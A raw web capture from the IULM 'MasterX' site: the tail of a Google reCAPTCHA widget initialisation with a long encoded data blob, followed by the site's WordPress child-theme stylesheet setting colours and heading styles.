      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22IEnCpcO1ZwzDuTxTworCnsKBw7Yqw6bDicK7aMOnYG7Dt3XCnMOww5/CrWo8wqjDiMOBwoLDnCgowppuw6clY8K+IcKgwqHDlHdFw5gjwqnDpQoBwpjDncK2czDDr8OxMcOfCzgEP1vCtRF6wrLDhMOYSsOZwpXCssOMBjgsw4NNwps8bsO1HcKEADo/D8OBXlogw4EDKsOkw5zCnWosSMKAQ8OzNsKUw4kkwpg2wrXDhsOtw5bCqRERSk/CocKpw4skw7swFhnDuAPDocOYMBjDq8KgwrvCvsK2w7/[base64]/DqGzCgcOvwrDDlsOMwrlJIlvDgMOENljDsTJYNXhGJsKJOcKUYMK/[base64]/CrE4yayJWDxfDhMOAw6jDh8K4w4BKbMOaVXF9wqrDthFww4zDhcK7GQrDusKqwoI5GkPCpRJ/w6gmwqrCsko+QcONfkxIw7QcBMK2wq8Ywo1+W8OAf8OHw65nAzTDpEPCucKzKcKYGMK0IsKFw5vCvcKCwoAww6LDmV4Hw4LDjAvCuU5Nw7EfFcKvHi/[base64]/wp3DqsKywrfCrzcAwpvDpMODOB4VwojCsDhcW1pvw5bCm0wLHlTChzjCklbCk8O8wqfDsHnDsXPDtcKwOllgwrvDpcKfwq/DjMOPBMKVwr8pRB3DiSE6wrzDv08gcMKRU8K1ZynCpcOxF8O9TMKDwrxSw4jCsWbChsKTWcKDTMK8wokMFcOLw5F1wpnDh8OuXUYGWsKIw6xJBcKLZ2TDisOTwpNVT8Oxw7/CribCuAkEwrMBwqh6KsOCfcKBIiDDlXJJW8KAw4rDtMKxw6PDgsK0w6/Dm3TCokPCuMKUwp7Cs8Kkw4HCuQbDlcKnJcKDOVjCicOfwqPDnsOsw53CpMKBwpAnY8K2wocnczQDwoIUwog/JsKfwo3DmW/DtcKKw7jCgMOiO3FgwrUxwofCqMKFwqk7PMK/Hk3Dt8Omw6LCjMOpwoLCpQjDsSDCnsO6w6LDpMOVwrVYwowbb8OMwoYUwrpkc8Ovwog4ZsK4w65rU8K6wopOw6haw7/CpFTDqz/Do2XCh8OKH8Khw6EJwp/[base64]/wps8w7vCsm4jw58Bw7RINgDCl1sgw6rCh8KtBcKKwpNJPiwzNxfCr8OAC1fCoMKpGHtcwrvCjX1Jw5LDnMO+VMORw5fCtMO1U0cZKcOwwqUEXMOIN1InJsObw6fCg8Obw5jCiMKnNcKEwpUoGcOjwrDClA/[base64]/DgsKCbcOfwrA0YMK3wqQsw5PCqsOww4JqOsK2E8OLZ8OWw5R3w6RIw7p/w5LCpQA5w4nCjcKvw59acMKSAGXCi8KpVy3CpkHDlcOvwrjDjzIzw4bCgsOGUMOSbMOZw4gCdn9fw5XDjMOswr4xQ0fDgMKjwqnCnF4dw5XDhcOdan7DnMOZNTTCl8KTFgPCsHE/wpDCszjDoUdUw71PPcKhDWVEwpjCosKtw4/DtMKyw43Dg3hqG8Ofw5HCkcKzPk4+w7bDuGFqwpzDuBZWw5nDucOyMk7Du2zCssKvKWxLw6jCnsKwwqQHwqvCtMOswohIw7fCnsKHJ3NZTwwNGMK9w4TCtHw+wqJSG1TDrcKsV8O9HcKkRFxWw4TDpxFEw6/[base64]/[base64]/H8OKRsO/w5rCmjbCuEnChHxsw4TCicOlGQRdwrTDrx9pw4E/w49pwqtQI3d1wodSw5g4XykVREnDiTfDjcOIUGRjwrlcHwLCnm9lXMKpRcK1w6zCnHzDo8KrwqzCicKgZMOEYmbCrC1Aw5vDumPDgcOcw48vwoPDmsKHHA/CrCc0w5HCsn05ZE7DtcK/[base64]/w7prwpPDshddSmjCtcOGM1VBw43CqsOtfDAhw63CqULChl1dEBjDrFd4BzzCm0fCviFeAmXCvMOIw5LCuUnCg2sJXMOjw7A7E8O4wpIvw5/Ch8OnNhIBw7HChmnCuj7DkUHCuhwyb8OXNcOKwqwHw6fDgh5twqHCrsKXwoTCoyjCpDxNPg/Cu8Kmw7sDYkRkFsKhw4TDhD3DhhhAZEPDlMKjw5nDjsO3aMOIw7XCs3YqwppoW30xAVrDgMOOXcKDw6dWw4zCtwvCm1TDq0dwWcK5XmsMMEdze8KyKMOww7LCqDjCiMKqw7Bcw4zDugjDj8KRd8KUBcOSDlBfbEwew7sQaCHDt8KpXlFvw6/CtlQcdsO/ZV/DqgHDq2weGcOtODTDh8OLwp/ClHgQwpDDpC9TJMOnBnYPfAXCjMKCwrYXfR/[base64]/[base64]/wq7CgCFYFgfDg8OQwrzCilXDtUxlw59lHzLCmcKewohlY8KqLcK6InVmw6XDo3cyw4l1elLDs8OMB2ZVwoVQw4fCvcOpw7ETwq3CjMOoY8KKw70jTChyPzt1csO/MsOxwqojwpsfwqkUQ8OubgpIFTcyw4LDsDrDnMK5EhIOVDpJw7fCmx4dQRh2CkzDp1fClgEHVnUKwqDDqUPCgwkcY2Y2CwN3B8Ouw7chbx3CqMKPwq4pwosxWsOGNMKNPzRyL8OBwq93wpV1w77CrcOUQ8OOM2/DmMOxG8Kswr7CrmV3w7PDmXfCjBHCkcOvw4nDqcOgw4Ufw5U1TyEVwpQ9UFtmwqXDkMO/M8KJw7vCjsKVw48kEcKaNGtyw48sPcKyw4Ujw4lrIMKxw4J6woU0wqLDpMOAIy3CgSnCl8O+w7zCnFVECcOYwrXDkDYVMFjCiW8fw4ANEcK1w4FHXUfDqcO/VFYew5JhZcO5w43Di8KbL8K8VsKIw5/DgsKlbCdjwqlYQsKXaMO4wojDknjCkMO+woHDrVQNcMOELkTCoANIw7ppcFMJwrvCv01Yw7HCuMKhw40xXsOgw73DisOlOsO1wqDCisO8wpTCi2nCvzhXV2/Dr8KlFmd1wr/DvsOLwr5Hw73Dn8OFwprCh1Vec3UjwpM7wpbChSAmw4wlw443w7PDg8OaDMKEaMO3wp3DqcKQwqLCjic9w4fCjsOdQjMCLMOZEDrDvhfCjCjCnsORUsK3woTDocK4SwjCv8K3wql+KcKVw6/CjwbCmsKTaHDDt3LDjyTDsGDCjMOGwrIOwrLCuzfCl0I7wq8Bw51zHcKresOMw5ouwr99wo/[base64]/w6hTwqk+w68fw4jDn0EsGMO4wrMuw4Z3A1ImwpnDiArDg8KKwpDCpW/DvMKpw4XDosOXTGpoOU5qPUocFcO8w5DDnsKDw6FkN39UGcKLwqgda1fDqHpHbBjDqSlMOWsuwoDDusKNASl9w6tpw59YwrPDkV/DpcOOJmbDo8OKwrxmwoQ5wqAtw6zCgigYYsOCV8OdwrFew6pmHMOLUXd3M1fChHLDh8OWwqPDo3Jaw4zCk27Dk8KBVFjCh8OiCMOYw5McIGDCp3hSU0fDqMKGZsOTwoEUwqxcMgx1w5HCucKuB8KDwpx/wpjCqcK9VMOFVj4nwpEjbMOVwoPChwjCpMK8b8OPdFfDunctdMOLwoEYw7rDp8OfN3J9JWRjwp9hw7AOOsKqw40zwonDkV1/[base64]/[base64]/DvjrCvB/CksODwrdvCSwMCcODelJYwoU5w4NvEMK4w6NfbFTDtsOyw7fDj8K8V8Obwq9Pfw7CrV3Ch8K+YMOtw6bDgcKCw6LCtsOswpfCt3V3wrI8e0fCtwpRZkHDnDjCrMKEw5/DtUsnwqtpw7sswpoRccKnYsO9OxvDrMKYw6x6CRBQSsOkLDQhcsKAwqVGacOwB8O2d8K/[base64]/[base64]/[base64]/CosO+wrnDs8Ojwq3DsABCG8Kpw58vaFrDiMOXwos2MBsNw5jDjMKwUMOAwphBNQvDqsOgwoFjw7pGVcKMw4XCvsO/wr/DssK5c3zDu3BdFFbDnUV5YQ83TsOjw5AjQ8KOR8KOScOJw50dScKYwpBtHcKySsKrd3MZw4vCtcKVbsOgUDgGR8OufMOVwoXChjkgbgcxw5Rww5bDlMKIw6QnDcOhHcOaw64Uw7/CkMONwqpPasOLTcOsAnfCkcKgw7wHwq5ENGJ7e8K/wr0Zw6olwoAtT8KEwr8TwplNGcOMJ8OPw4EQwq3Cq3HCqMKSw5PDr8KyIxojUsOsZyjCuMKQwotHwoLCoMOmPsKAwobCh8OtwqYoRMKMwpQxSSbDtCwIYcOjw7DDrcO0w7c0cGDDhAPDrsOaQ3LDgzAwasKLPWnDrcOxfcO/RsOewoZOMcOzw7TCusO2wqLDqiRnFQjDoSk8w5xPw6YgbsK7wo3CqcKHw4IQw4vCpjspwp7CnsK4wrjCsDMDwqgbw4RVX8KvwpTCpyDCrADCncOZBsK8w7rDgcKZEMOXw7TCicKiwoEcw78XfGnDssKHCRtwwpPCssO/wofDrsKPwpxZwrbCgsKGwrwUw4bCgMOuwqDCjsOycAseZCvDmMOhPMKSfCjDtwY0L2DCgxp0w7PCqi3Cg8OqwpI/woA1Vl9DX8KOw4kjI1RNwrbCiA09w4rDj8OzKR5/wrcow6PDo8OXAcOBw5bDmng3w5bDnsO4CnjCgsKvw6DCnDQdAG90w4JoI8KSUgTCgSfDt8KoA8KEBcK/[base64]/AsKPwpHCthdQaMKmw5PDgHvCuz4hw5MYwpkQC8KRSEE2wo3DjcOyHWByw5gfw7LDjAVGw7HCkDUYVi3CtTBaQMKHw4XDvG9JD8O+U149M8OdPlgpw77DlsOiPB3CncKBwq/[base64]/CpmzCsMK9C8Otw5nDnQcFwo9hw55Pwq1dw6HDhgfDiynCp1d0wr/ChsObwq3CiknCssOZwqbDvgrCu0HCjT/DhsKYVVjDhkHDosOmwr/[base64]/CrMKuw5HDgA7ChMKkSzcTw6nDnT0Ncnt9OxJWUhBAw7TDo2ByG8OBUcKyTxgjesKyw5DDrGVvSkfCowlaQ1EzJXzDoV/DrBjDkw/CuMK4BcOSd8KeO8KeF8KoYVkUDDt4QcK5CEwTw7bCjMObbcKlwr9sw5Maw53CgsOBwpo4wo/CuyLDgcKsOcOkwrBFEjQXFwfCsBcqIxDChzXCv29Yw5sQw4DCqzI9T8KJCMOwXsK7w7bDk1R/[base64]/Z8KRdA/DlTHCo8Kec3LCjXLCth4QQMORWyAtR1LDjsOIw4ASwrZsfMOcw6bCtWvDrMOhw4A+wofCsk7DuQ8YNhLClWEbUsK/LsKjJcOOLMOTNcOAaDrDtMK5HcO1w5HDiMKMNcKtw6AzK3LCoHnDvifCk8O0w5BXMVfCjzbCml5jwrhewrN7w4dHSE12wq8/H8KOw5N1woZZM3jDgMOpw5/DhMORwqIxISzDqRVyOcO3X8Orw7sjwrLCssO1FsOfw4XDiXLDvj/CjmPClm7DjsKjJHjDsxRGGn7Ch8K0woXDocKVw7zChcOFwq/CgwBfWn9tw4/[base64]/[base64]/DtsKkXsKAwr16w4vDicOMw65iNz7CgMOiwpVFRsOeIlPDtsO4LxXCoBYwRsO3H0HDtB4NN8KkF8Ona8Kmf3cgcTkDw4HDvWIAwq0xF8O4wo/CscOsw7EEw5g9wp3DvcOpO8OEw6RJZwzDicOdC8O0wqxPw780w4nDtsOqwqkZwrrDmsKcw69Jw6TDvcKXwr7ClMK+w5ECIgPDn8OuP8KmwqLDgl42w7HDhWtuw7saw5MCNMOtw4c2w4ldwrXCvStFwrLCucOeR3vCkA49CT8Ww5J1McKEfzkaw45ew4DCtcK/F8KhaMOHSybDq8KqSzrCh8KKAHtlEsK+wo3CvS/DrGolG8K+bEHCpsKddjkOQ8OZw4HDnsOuMUE4woPDmh3Dh8KYwpvCiMOiw4kTwrPCpDI/w7d7wqpFw68EJQfCgcKZwocwwodeCVpRw4MeOcKUw5HDlwAFHMOzecOMLcK0w4rCisOuH8KxccKdw5DClH7DqnnCgWLCkMK+wrPDtMKjHn7CrXhoQ8KawonChFgGdiFFOH5SPMKnwqgMdkMcBEY5w5cvw5IVwpd8EcK3w4MyAMOTwqp/wp3DmsOKOXcIYhLCjQ98w5PCnsKiMmIowoR4NcOtw4TDp3nDqTsnw5EPT8O/CMKCCBTDjx3DlcOrwqLDg8K0fD8cB2law5JHwrwlw7PCucOdeHjDuMK2w7J3NmFow75FwprCvcO8w7krPcOAwrDDoRTDsAREIMOlwq5iW8KgahDDscKFwq0uwqDCkcKBSh3DncOOw4Uyw4czw5/[base64]/CugXDkGcvwqPDg8OHw4zDgkBGS8OHw7w9DgUBwppcw7EqGsK0w4AnwpIoFlpXwqttQMK2w5nDmsOTw4gtdsOUw7bDvMOBwro8MzjCrsKmaMKibC7DshAHwrHCq2HCvQxHwqTCiMKYAMKEBDrCnsOzwooDcsOIw6HDjSUiwoIyBsOjdcODw7/DncOmFsKFwq1fFsOlZMOGCzJPwobDvxDDmgrDsynCq2bCqwZBRG4cckZxwrrDjsO7wp9eXsKYTsKTw7LDslLCp8KxwoB2B8K3RAwgw48lwptaF8OPOjQxw6wtScKFSsO5YTHCgWUiScOsLX3DvTZcL8OAa8OlwrVfFMOmS8OvZcOGw6UVcxRASCXDt0zDkQ/DrHt7PgDCu8O3wr3CoMKFNijDpxzCj8O8wq/DiG7DjcKIw6FZaB/[base64]/RcOPVcOYw5jDiMKBEMK6LsKGw7TDmzLDhG/[base64]/Di8ONdRLDjMKww6QIw6tSwpEaw50fWMOAWjEBKcK7w7fDrmIawrzDnsOCwpwzeMKfJsKUw481woPDkzvDm8KQwoDCmMOwwrUmw7rDl8KHMkRuw5/DnMKFwokCDMOLUQVGw4w4bHDDlsOxw45TV8OJeCZ3w5vCkm5uXEh5IMO9wp3Dq0FEwrxyZMKvGMKmwpXDjx/DkTbCtMOZCcOwSi3DpMKWw6jClBRRwpx/[base64]/Ch8OaCSFowojDvcKqwrQgEmTDgMOzwo3CnR1TwpbDrcKSOkd2XcOmS8Ocw5vDkBvDsMO+wqfCr8OlRcO6b8KrLsOpwprCokPDtzFcwpXDtxl5PyhYwoYKUWs5wprChGLDt8KCLcKMRcOaccKQwqDDiMKAdMOpw7/Cj8O6XcOFw7LDtMKEJTvDryrDlXnDjA9/[base64]/[base64]/[base64]/L8OaIcK1w43Dt8O0wr3CncKxwocsX8ORwqTDoMOPB8KEwp8OTMKGw7bCmMO/U8KMMy7ClgHDk8Kxw4ZcYXovYcOOw6HCu8KYw61lw7lZw5kGwp1Twr48wp1/[base64]/CksKFOsKgIcOXw4vDum/[base64]/DihDDpAUTw4ITw5EYwo7Dg3V6w4I/DMKoUzBBWgnDscOJQA3ChsORwr9dwotcw5XCjcOPw6ApUcOMw6EOVy/[base64]/DlcONwoVDAcOxwobCvm7DpMK+wrcPwo58BsK8O8O+FcK6ecKZAMOibGbCrlTCn8Odw6zDomTCiQQjw5ojJkXDocKNw7PDp8KuVlHCnUPDhsKJwr/CnXpoQ8KSwqpXw5jDhxPDpsKSwq81woszMUXDoBE+dwTDhsK7Z8O7GMKAwpnDtT40W8OQwog1w4TCmXN9WsOXwrIgwqfDnsKlwrFywoUHeSJgw4cnPkjDrMK6wpETwrTDvAIKw6k/CTUXbnDCgx1rwoDDgMK/dMKgCcOgdCbChMKmw7XDgMO5w6xkwqR0O2bCkGPDkB9dw5XDk38EGHrDkVpiXz4Nw4jDlMKqwrV5w4jCgMOJMMOEPsKQGMKPHWB0woPDuR3Cow3DtirCrELCq8KfOcOCel9lH1NuLMOdw5FrwpRje8KNw7zDsCgNDCYEw5PClwYTUGDCpwgVwp/Cm10qHcK6LcKVwrPDmGppw5o1wp/CusKxw5/[base64]/[base64]/wonCszs0w48Cw7I3wq4AwqUSw4IgwrkCw5zDtynCuhdOwqjDmmhjNjMSdHs7wr5DP04NVWLCv8OWw6PCk33DgHjCkDbColENJHVbesOMwr/[base64]/CgTnDryZlw5JUDMK4wroBwrdlC3PCvsOyw7sLwovCrwXCqlgvEH3CrMOOESgUw5sMwo98QCrDoCzCucK1wr9/wqrDsWgewrYxw5lrZWHCicKYw4Mjwrkew5dcw40Wwo89wq0YRDkXwrnDux3Dh8KLwrfDsGkfQMKww4TDicO3Nw9KTgLCgMKROXTDmcO6McOrwo7ChkJgCcK1w6U/[base64]/DpWfCjGvDk3LCrMKEM0PDjlcJWsOWw6IuKsObZsOyw5VYw6rDo1rChAQfw4LCucO2w7NWVsKGMRQeBcOCRXnCohLCncOHdCFdZ8KLY2QIwq9GW0nDswELLF7ChcOLwqY6Ej/CpQvCsRHCuQZhwrROw4XDmsObwqXDrcKEw5XDhGTCmsKLAkjDvsOQIMKcwokkS8KZacO3w5MBw6whNiTDiQTDqWcnccKFF2fCnjDDinkcfi1ww6Umw7F2wpkNw5fDlG7DjMKxw6xQT8KRKB/Cu1Atw7zDiMOCXTwKUsOHGMOaaGzDtcKtOBxuw4kWE8KuScK0EHpvasOnw6bDqn9OwrQBworCgmLDuz/Cmz4uT2zCuMO0wpPCgsK5TlvCsMOZTyw3PVoHwoTClsKOS8KcLT7CksOnBhVtXCYbw4k7a8KSwrzCqcObwqJjfMKjJlQHw4/Dnxh2csKTwobChFM8TwlKw43DqsOmecOlwqnCsS5BO8KHGWHDqVHDp1hbw613TcOyXMKrw5TClDHCnWQzGsKqwqUjM8Kiw63DqsKew718CWFQwqvCgMOsPSsyb2LCvBQKfcONasKCJ21Yw6XDojPDusKna8Oye8K6PsKIQMK5AcOSwpAOwrpkOQ/DrgEvN3zCkx3DrhQqw5U+CXJ+WzkhOgfCq8ONT8OSBsOCw4/DviDClXzDvMObwqLDqnNRw4XCisOrw5UIesKDa8O5wrLCsC/DsAXDmzcRY8KraXfDkSprP8KQw6kdw7lQfMOpQiJuwonDhB11cRpHw57DisKSez/ClcOawqPDncOaw4dCPAM+w4zCo8K9w68EIcKIw6vDlMKZLcKFwqzCv8KiwqbCoUUrK8KNwpZAw7NbP8KnwqfCisKIKRzCnsOHTRPCrcKtAWzClsK+wrHCjEfDuRrCtsOCwoJGwrzCrMO1MjjCgB/CmUfDr8KuwojDkhHDn00Jw687OcOcacO8w7vDmTDDpwTCvwXDlQpTMH0LwpE2w5vClRseUMOya8O/w6VIRRknwpwiRlrDqy/Dn8OXw4TDgsKxwq5Twqp/w6hLbMOpwqgrwojDkMKhw5pBw5/CocKdRMObdsO5RMOEBDNhwpQ3w6NfH8OwwoAGclXDgsKdHMONYQbCqcOJwr7DsS7CkcKYw7g/wpQbw40Ww4DDpDAWGcK9Vn1yXcK1w4JxJj4jwpDCmDfCqxFBw5rDtGvDtHTCmlxbwrgVw6bDpFpGKH3DszzCtMKfw4pMwqFAHMKyw4fDuXzDoMOTwoVAwo3DjMOlw6bDgCPDt8KYw6wZSMOJVSPCsMKXw756bUZww4gdEsOQwoHCpVzDrMOTw4HCsirCkcOSSn/CsUXCuznCiTRtG8KWYcOua8KKSsKRwoZrTcK+RE9kwo9dPMKdw5HDkRcdLF1UX2IWw6LDlcKiw7oLVsOnCBAIVg9wZcKTHlZSIB5CDwJ8wospW8O5w4IGwpzCn8O4wohtYxxrOcKrw4Z/wqzDjMOpQsOkZsO4w5LDlsKeIVVeworCuMKCLcKJacKiwrXCgsOvw6xUY14TYcO0ajVxDlsswrjCu8K0dnhUSXwWMsKjwpxuw6Jjw5puwocvw7LDq0s1CMKXw5wocsOEwr/[base64]/ZmLCrsKIF0NCRsKHCcOLNVfDn1M9w65UGELDoRUIKkrCocKXIcOVw6XDtkhzw4ISw4BPwp3DnRFfwp/DncOAw7A7wqbDhcKQw4k5fcOuwqTDkBI3Y8KQMsOIRSE+w7tAfzvDmMO8QMOMw7sJRcKHVT3DqX/CssKmwqPCtMKSwptVG8KCUcKZwo7DlMOYw5lzw5zDgDjCoMKkwr0CUCAJEggLwoXCjcKpacKEdMO2ISjDnCzDtcKAw7Y2w4geS8OvCDBpw5fDl8KwWnkZRAHChsK9LlXDoUhRacO2N8KpXy8ywpzDgcOqwp/Dnx0HccOvw4nCjsKyw6BSw5Nrw7lUwrHDkMOFRcOjPcO3wqEwwoNiH8KXdFh1w57DqDUaw5nDtgE/wrPCl0vCnlcCwq7Ck8O+woBkPwbDksOzwosFH8OIQ8O3w6Y1GcKYGkQNLXLCt8Kfc8KDH8ORCB0EZ8OgKsK6WUphARDDqcOuw7pBQMOcW0QYDTFIw6HCqMOIS2bDngrDti/DhgbCs8KXwos4A8O6wpzCsxbDgcOqCSzDmUgXSh4QFMO7QMOhXDbDgnR9w58kVjLDm8K1w4bDkMO5Ig8nw5rDsU58EynCpMOkwqvCqMODwp3Dt8KLw6fDl8OKwptJSFLCt8KVFk0AF8OGw44Qwr7DkcKTw5nCuE7DisKpw6/Cn8KrwpldV8OHOCzDicKpR8OxYcOEw7DCojFDwqMJwoYAecOHOTfDq8OIw4DCkFfCuMKPwrLCgcKtbT4uwpPCpMK3wrPCjkR5w54AQMOMw7FwfsKOwpksw6VJCG1/el/DiidgbEBQw4FfwrPDnsKMwpbDnBdpwqRVwqMLEgwZwrbCjsKqUMONc8Otf8KAdDNFwo5fwo3DrVnDkXrDrzQbesK8wqhXVMOhw65aw73Di2XDpT4lwqjCgcKYw6jCoMOsF8Onw53DhMKcwpxSYcOrbxlQwpDDisOCwo/Dg1dWXmQ5OsKkenjDicKQewfDscKNw6vDsMKSw7/CqsOXZ8Oww6fDosOCScKtQ8KSwqseL1jCq2V3RsKNw4zDqsK+dMOqW8Oaw6MeKGHDsxHDjyBMOQYgKHlAL3NWwp8dw5xXwqnCqMO9csKEw47DsANfHS54RMOIa3/Dk8Khw5PCp8OkTWTCosOOAkDDksK+GnzDnjxKwobDsnslwrrDrzJCJBTCmcOpanABcg1nwp3DgBtKLAIcwp8LGMOwwqUvUcOyw5gaw4EHA8OnwrbDlyUTwrfDoTXCncOqVU/[base64]/Dq8OdPcOFPsOEEcOhw7PCvW3CphfDm8KEb8K9wpBWwqfDnlREL1PDhRXCjw0MEGhLwrrDqGTCucOcfjHCvcKlQMKZD8KHSVXDlsKswqbDhsO1BWfCiD/DtHMfwp7DvsK3woTDh8KawrJ9HjbCscKmw6trN8OpwrzDlFbDn8K7wqrDg1EtUMKSwqhgU8Kcw4rCmEJbLkrDs0I2w6XDkMK7w5IcRBPClQ1ww7rCvHciLUHDvEJiTcOrwoJqDMOfSClzw5PCrcKjw7zDm8Ogw6LDoHzDjsOIwrXCkWnDisO/w67CmcKew6xaSWfDh8KPw53DmMOJOU8fBnXDisOmw5QZLcO5fsO9wqkVecKkwoJpwpjCv8OZw6DDj8Kaw4rCgH3DinzCol/DnsOaYsKZdsOOVcOywpTDrsOSLnvCm1Bowrt7wpkbw7LDgMK0wqlxw6LCvHsoaXkmwqA6w6HDsgbCoWRcwr/DuitoN0DDtkpWwrDCpy7ChsObTVg7P8Khw6zCqMKNw78EM8Kfw7vCrjDDuwPDgkYlw55AdnoOwpBywognw6UxUMKaeiPDq8OxCwjDkk/CkAHDmMKQFTs/[base64]/wr7Cj8K4ECfCnsKrHMK7w6TDgwrChkTDkMOQFCMuwqvDsMOIWyMNwpxKwqE/[base64]/CusKkwrLCpMOXFMOSwoHCnsKdTTLCv8KUGMOWwoUlKBUbOsOLw5BkCcKswpXDqSLDmcKAZwXDlHLDgMK/[base64]/[base64]/DksOMwo3Ci8OBwodEwrnDvsKHC0/Cpn3Cu35iVcORBcODF0RfLhTDu28+w7UVworDr3AgwqQdw7FuKT3DscKDwoXDtMKKb8OODMKQVmXDrBTCulnCocOLAGbCgMKUPywewrPCkUHCucKPwp/DrxzCj38jwpV4YMOEdBMVwoooIQrCvsKlw4dBwoM0OA3Dm0BBwooKw4XDmUHDucO1w5Bte0PDsiDCjcO/U8KZw6srw6FfCsKww5nCqnbCuEDDhcKOOcOIFVrDiTwrLcOQJSwiw4XCksOZaB/Dv8Kyw6BbBgLDjMKpw6LDr8Ogw55cMH3CvS3CmMKKEjFAFcO2AcKYw4nCpsKUNn0jwrsrw6fCqsOqWcKRcsKmwpQgehnDkWMUccOvw5NUw7/Dk8OlScKewojCszhNdXnDjMKfw5rCmyTDo8OTTsOqDsOhehnDqcOlwoDDvsOGwrLDg8K6IiLDlzBqwroZcMKZHsOeSEHCqjAiZzIPwrbCm2sGVQBNVcKCJMKywp8Xwp1mYMKDMhHDsULDpsK/SU3CjABmRMKnwqLCgS/[base64]/Dk0E+wrFJw7XDu8KAP8KDUFk4wovDrsOvOyknwr4iw44pSjrDkMOIw7glT8OhwqXDkTlaFcOzwrLDukBQwqNiO8OKXXTClUvCnsOIw7prw7DCrcO5wpPCv8K7LyrDjcKQw6oYNsObw6/Dhn8owrgVNRs5wpVfw6rDmsKvazNlwpZuw7XDpsK6MMKow6lRw4YJEsKTwpcAwprDgxFBFTVlwoQJw4rDuMKiwo3CtG1qwqNaw67Dow/[base64]/[base64]/[base64]/CtMO4w5c3OMOtPkHDlsOtEyZ6wqZRGWbDi8KQw77Dt8ORwq0gc8KnPTw4w6YLw6h1w5jDl0ICPcO4w6LCoMOgw77DhcKowo7Dql4ZwqzCkcOsw794DcOnwq5/[base64]/wqBOAQ9paMKOQMOlwqzCmWtoF1XDpcKHGCB2U8KNJsKGUw1RZcOZwppgwrRtPlTDlXNTwpDCpmgPIxh/w4XDrMO6wp1bAnzDjsOawo9iWBNzwrhVw4NMeMKIVwzDgsKKwoXCjV46IMOnwoUdwqMGUMKAJ8OmwpRnPWgYAMKWw5rCtgzCqFUmw4l6w6PCqMOYw5BcXBjChHdaw7Qowo/CrcKORE4NwrPCulVHIyM5woTDpcKSbcKXwpfDmsOSwq/Dl8KNwqAowodtbQdfacOuwr/[base64]/Ci8KvwqoTE8KawpvDg2IEw70PwpzCu8OLw5EIw6lLJXLCmzYjw4Z5wrrDksOAD1/[base64]/DkCjDlCkZXRh9DkfClMOHVMOBYcKIJsKyK8KrRcODKcOvw77ChB0zbsK1dn8kw73ChF3CosKvwqjChBPDjjkew7oawqLCpmcrwr7Cp8OowpjCsGfDm1XCqjrDnEVHw6jCvkBMF8OpSW7DusOyO8OZw6nCgyhLB8K+YR3Ch2TCvEwaw6lkwr/CjR/[base64]/Cv8OzQMK8w5A3w5lMwqkgwoPCjRnCoFp/aThvGSDCpEvDmwfDoGRIJcOjw7Vow5nDtAbCgMOJwrvDtcKXYXvCo8KPwp8gwqnCg8KNwpAQU8K/BsO0wobClcKowpZFw7MXO8KTwo3CpMObHsK1wqEzNsKUwoZ8SxrDnzbDtcOvZMO3dMO+wq/DlAIhfcOxTcOZwrx6w4Jzw4hMw5FEBMOfYULCrQJ5w4YGQWN8DhrDlsODwrJNcMOFw7jCuMOaw6RgBCN1DMK/[base64]/CjltZJMKtw6Ibw5c7wqXCrVBvMHbCrsOCciwUw4vCpcOXwprCtFzDq8KcEW8NJhINwq0hwoDDhk/Cl21AwpNwW1TCrcKUTsOSc8O5wpvCssK/w53CrAvDlj0Owr3CnsOKwodjS8OoBkDCq8KlDQHDkWpLw4VXwr93DAzCum4iw5zCtsKowoslw78Cwo/CmUBzacKtwpg/wqt+w7M4KC3Ckk7DghROw5/CrMO1w7nCqFUOwp5MPC3ClibDpcKkIcOpwqPDoG/CpMKuwrlwwqRewpcyLUzCoQgPc8O/w4YyDE/CpcKawq12wq4AEsKJKcKGLTcSwrFWwr8Sw7snw74Bw4RkworCrcK8NcOJA8OAwq57GcKGBsKbw6lkwofCvMKNw4PDo0vCq8KBOQkGU8KVwpDDgMOGKMOcwrTCmgQkw70tw5tLwoTDm3rDgsOMWMOtVMKhQMKdBcOfJcOZw7jCsy3DucKSw4bDpnTCulbDuTrCmQ/DscKQwqlpMsOOEsKFPcKFwpcnw5FLwrhXw6NxwoBdwo9wJSBKIcK+w7oKw7PCrBcpAx4Fw4jCmGR+w60/w5BNwqDCt8OKwqnCoSJ/wpcJNMKJZcObasKtYMK7VknCliplRwN0wobCncOtZcO2Hw/[base64]/Gi/DtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,586],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hAZweISjLefssBRGjduOSdpxmHH3sDS/OSnNT4CSMd4\\u003d\x22,1,0,null,1,1763074721829,0,0,[142,127,38,247,74],null,[134,60,149,94],\x22RC-iRa-UECxB9Cr3w\x22,null,null,null,null,null,\x220dAFcWeA4Z6KIdvKb7RLbUScWCV1uFyGZMSCeVxVfYPDTh1oprBFT6P0O8Z_7uUZ_JFRXF8HPDwy9ZixGt4Cwy0VYdjfHfwwYyJA\x22,1763157521803]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css
body_size: 6841
content:
/*
	Theme Name: MasterX
	Version: 1.0.0
	Author: bnkr
	Template: thevoux-wp
*/
@import url("../thevoux-wp/style.css");
.header .header_top,
#mobile-menu {
  background: #d10019;
}
.slick.dark-pagination .slick-dots li.slick-active button {
  background: #d10019;
  border-color: #d10019;
}
#social_header,
#quick_search {
  color: #fff;
}
.widget > strong {
  color: #d10019;
}
.widget > strong span {
  background: #eee;
}
a {
  color: #d10019;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
.header .header_top,
#full-menu .full-menu {
  border: none;
}
.post.style6 .post-title h5 {
  font-weight: 400;
}
.post.style7 .post-content p {
  display: none;
}
.posts.border .post:last-of-type {
  border: 0;
  margin: 0;
}
.post .post-meta a,
.post .post-author {
  color: #a7a7a7;
}
